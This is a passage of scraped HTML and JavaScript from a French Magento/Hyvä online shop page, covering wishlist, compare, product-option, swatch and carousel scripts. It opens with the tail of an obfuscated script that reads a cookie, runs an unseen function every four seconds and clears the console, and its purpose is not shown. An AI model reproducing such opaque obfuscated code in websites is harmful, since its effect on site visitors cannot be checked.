sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>            </div>
            <span class="text-sm text-white py-5 lg:py-0">Création<a class="text-white ml-1" href="https://www.aw-innovate.com/" target="_blank" rel="noopener noreferrer">aw-innovate.com</a></span>
        </div>
    </div>
</div>

</div></footer>
<script>
    (function () {
        "use strict";

        const DIRECTIVE = "intersect";
        const X_ATTR_RE = /^x-([a-z-]*)\b/i;

        function parseHtmlAttribute(reference) {
            const name = reference.name;
            const value = reference.value;

            const typeMatch = name.match(X_ATTR_RE);
            const valueMatch = name.match(/:([a-zA-Z0-9\-:]+)/);
            const modifiers = name.match(/\.[^.\]]+(?=[^\]]*$)/g) || [];

            return {
                type: typeMatch ? typeMatch[1] : null,
                value: valueMatch ? valueMatch[1] : null,
                modifiers: modifiers.map((i) => i.replace(".", "")),
                expression: value,
            };
        }

        function getXDirectives(el) {
            return Array.from(el.attributes)
                .filter(function (attr) {
                    return X_ATTR_RE.test(attr.name);
                })
                .map(parseHtmlAttribute);
        }

        if (window.Alpine) {
            console.error("Intersect plugin must be included before AlpineJs, x-intersect will not work.");
        }

        const getLengthValue = (rawValue) => {
            // Supported: -10px, -20 (implied px), 30 (implied px), 40px, 50%
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/)
            return match ? match[1] + (match[2] || 'px') : undefined
        }

        const getRootMargin = (modifiers) => {
            const key = 'margin'
            const fallback = '0px 0px 0px 0px'
            const index = modifiers.indexOf(key)

            // If the modifier isn't present, use the default.
            if (index === -1) return fallback

            // Grab the 4 subsequent length values after it: x-intersect.margin.300px.0.50%.0
            let values = []
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ''))
            }

            // Filter out undefined values (not a valid length)
            values = values.filter((v) => v !== undefined)

            return values.length ? values.join(' ').trim() : fallback
        }

        const getThreshhold = (modifiers) => {
            if (modifiers.includes("full")) return 0.8;
            if (modifiers.includes("half")) return 0.5;

            return 0;
        };

        const AlpineIntersectionDirective = {
            start: function start() {
                Alpine.onBeforeComponentInitialized(function (component) {
                    const legacyResolveBoundAttributes = component.resolveBoundAttributes;

                    component.resolveBoundAttributes = function (el, initialUpdate, extraVars) {
                        if (initialUpdate === void 0) {
                            initialUpdate = false;
                        }

                        if (initialUpdate) {
                            const attrs = getXDirectives(el);
                            attrs.forEach(function (reference) {
                                const type = reference.type;
                                const expression = reference.expression;
                                const value = reference.value;
                                const modifiers = reference.modifiers;

                                if (type === DIRECTIVE) {
                                    const options = {
                                        rootMargin: getRootMargin(modifiers),
                                        threshold: getThreshhold(modifiers),
                                    };

                                    if ("IntersectionObserver" in window) {
                                        const observer = new IntersectionObserver((elements) => {
                                            elements.forEach((element) => {
                                                // Ignore element if intersecting in leave mode,
                                                // or not intersecting in enter mode
                                                if (element.isIntersecting === (value === 'leave')) return

                                                component.evaluateReturnExpression(el, expression, extraVars);

                                                modifiers.includes("once") && observer.disconnect();
                                            });
                                        }, options);

                                        observer.observe(el);
                                    } else {
                                        component.evaluateReturnExpression(el, expression, extraVars);
                                    }
                                }
                            });
                        }
                        return legacyResolveBoundAttributes.bind(component)(el, initialUpdate, extraVars);
                    };
                });
            },
        };

        const initAlpine = window.deferLoadingAlpine || ((callback) => callback());
        window.deferLoadingAlpine = (callback) => {
            AlpineIntersectionDirective.start();
            initAlpine(callback);
        };
    })();
</script>

<script type="module"
        src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Hyva_Theme/js/alpine.min.js"
        defer
        crossorigin
></script>
<script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        window.addEventListener('load', hyva.initMessages);


    }( window.hyva = window.hyva || {} ));
</script>
<script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Veuillez activer LocalStorage dans votre navigateur."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    dispatchPrivateContent({});
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        window.addEventListener('load', loadSectionData);
        window.addEventListener('reload-customer-section-data', loadSectionData);

        function dispatchPrivateContent(data) {
            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: data
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}');

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    function initCompareOnProductList() {
        return {
            addToCompare(productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        };
    }
</script>
<script>
    function initWishlist(productId) {
        return {
            isInWishlist: false,
            productId: null,
            updateWishlistStatus(data, $dispatch) {
                for (let i = 0; i < data.data.wishlist.items.length; i++) {
                    let item = data.data.wishlist.items[i];
                    if (item.product_id === productId.toString())
                        this.isInWishlist = true;
                }
            },
            addToWishlist(productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'wishlist/index/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Impossible d&#039;ajouter un article à la liste de souhaits."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    if (!response) { return }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Produit a été ajouté à votre liste de souhaits."
                                : response.error_message
                        }], 5000
                    );
                    const reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        }
    }
</script>
<script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [optionId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(optionId, value + '');
                        }
                    }
                });
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                let productIndexIds = Object.keys(this.optionConfig.index);
                Object.keys(this.optionConfig.attributes).forEach((attribute) => {
                                        const productsWithAttributeMatch = selectedValues[attribute]
                        ? productIndexIds.filter((productIndex) => {
                            return this.optionConfig.index[productIndex][attribute] === this.selectedValues[attribute]
                        })
                        : [];

                                        productIndexIds = productsWithAttributeMatch.length ? productsWithAttributeMatch : productIndexIds
                })
                return productIndexIds[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            ! selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            productIndex: 0,
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });
                const productIndexes = this.optionConfig.index;
                let previousOption = false;
                let availableIndexes = Object.keys(productIndexes);

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    if (previousOption && selectedValues[previousOption]) {
                        availableIndexes = availableIndexes.filter(availableIndex => {
                            return productIndexes[availableIndex][previousOption] ===
                                selectedValues[previousOption]
                        })
                    }
                    newAllowedAttributeOptions[attribute.id] =
                        allAttributes[attribute.id].options.filter(option => {
                            return !!option.products.find(product => {
                                return availableIndexes.includes(product);
                            })
                        });
                    previousOption = attribute.id;
                });
                return newAllowedAttributeOptions;
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);
                if ((! optionProduct) || (optionProduct === this.productIndex)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndex]) {
                    return this.optionConfig.optionPrices[this.productIndex].finalPrice.amount
                }
                const cheapestForSelection = this.findCheapestProductForPartialSelection(this.selectedValues);
                return this.optionConfig.optionPrices[cheapestForSelection]
                    ? this.optionConfig.optionPrices[cheapestForSelection].finalPrice.amount
                    : this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            changeOption(optionId, value) {
                if (value === '') {
                    // create new array so the length property is reset if no option is selected (avoiding delete)
                    this.selectedValues = this.selectedValues.reduce((newSelection, val, opt) => {
                        if (opt !== optionId) {
                            newSelection[opt] = val;
                        }
                        return newSelection;
                    }, []);
                } else {
                    this.selectedValues[optionId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();
                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: this.optionId,
                                value: this.value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return (
                    this.selectedValues.filter(value => !!value).length <
                        Object.keys(this.optionConfig.attributes).length
                );
            },
            updatePrices() {
                const value = this.productIndex ?
                    this.optionConfig.optionPrices[this.productIndex] :
                    this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                this.preselectCartItems(data);
                this.preselectQuerystringItems();
                this.preselectLocationHashItems();
            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlQueryParams.get(attribute.code) &&
                    this.changeOption(attribute.id, urlQueryParams.get(attribute.code));
                });
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlHashParams.get(attribute.id) &&
                    this.changeOption(attribute.id, urlHashParams.get(attribute.id));
                });
            }
        }
    }

</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            optionIsActive(attributeId, optionId) {
                // return true if a product with this option is in stock
                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                // return true if a product with this option is enabled
                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #ffffff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    const io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$el);
                                }
                            })
                        }
                    );
                    io.observe(this.$el);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    (() => {
        const equalizeButtonWidths = (buttons) => {
            const buttonList = buttons.querySelectorAll('[data-element="link"], [data-element="empty_link"]');
            let buttonMinWidth = 0;

            buttonList.forEach(button => {
                const buttonWidth = button.offsetWidth;

                if (buttonWidth > buttonMinWidth) {
                    buttonMinWidth = buttonWidth;
                }
            });

            buttonList.forEach(button => {
                button.style.minWidth = `${buttonMinWidth}px`;
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="buttons"][data-same-width="true"]').forEach(buttons => {
                equalizeButtonWidths(buttons);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initCarousels = (elements) => {
            if (!Glider) {
                return;
            }

            const initProductCarousel = (carousel) => {
                const gliderElement = carousel.querySelector('[data-role="glider-content"]');

                if (!gliderElement) {
                    return;
                }

                const gliderDots = carousel.querySelector('.glider-dots');
                const gliderPrev = carousel.querySelector('.glider-prev');
                const gliderNext = carousel.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    scrollLock: true,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                    responsive: [
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                            }
                        },
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                            }
                        },
                    ],
                });

                carousel.classList.remove('overflow-x-scroll');
                gliderPrev.classList.remove('hidden');
                gliderNext.classList.remove('hidden');

                if (carousel.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        carousel.dataset.autoplaySpeed,
                        carousel.dataset.infiniteLoop
                    );
                }
            };

            const initSliderCarousel = (slider) => {
                slider.innerHTML = `<div data-role="glider-content">${slider.innerHTML}</div>`;
                slider.classList.add('glider-contain');

                slider.insertAdjacentHTML(
                    'beforeend',
                    '\u000A\u003Cdiv\u0020class\u003D\u0022carousel\u002Dnav\u0020flex\u0020items\u002Dcenter\u0020justify\u002Dcenter\u0020flex\u002D1\u0020p\u002D4\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Pr\u00E9c\u00E9dent\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dprev\u0020w\u002D8\u0020h\u002D8\u0020mr\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u0020fill\u003D\u0022none\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020stroke\u003D\u0022currentColor\u0022\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u003E\u000A\u0020\u0020\u003Cpath\u0020stroke\u002Dlinecap\u003D\u0022round\u0022\u0020stroke\u002Dlinejoin\u003D\u0022round\u0022\u0020stroke\u002Dwidth\u003D\u00222\u0022\u0020d\u003D\u0022M15\u002019l\u002D7\u002D7\u00207\u002D7\u0022\u002F\u003E\u000A\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u0020\u0020\u0020\u0020\u003Cdiv\u0020role\u003D\u0022tablist\u0022\u0020class\u003D\u0022glider\u002Ddots\u0020select\u002Dnone\u0020flex\u0020flex\u002Dwrap\u0020mx\u002D1\u0020justify\u002Dcenter\u0020p\u002D0\u0020focus\u003Aoutline\u002Dnone\u0022\u003E\u003C\u002Fdiv\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Continuer\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dnext\u0020w\u002D8\u0020h\u002D8\u0020ml\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u0020fill\u003D\u0022none\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020stroke\u003D\u0022currentColor\u0022\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u003E\u000A\u0020\u0020\u003Cpath\u0020stroke\u002Dlinecap\u003D\u0022round\u0022\u0020stroke\u002Dlinejoin\u003D\u0022round\u0022\u0020stroke\u002Dwidth\u003D\u00222\u0022\u0020d\u003D\u0022M9\u00205l7\u00207\u002D7\u00207\u0022\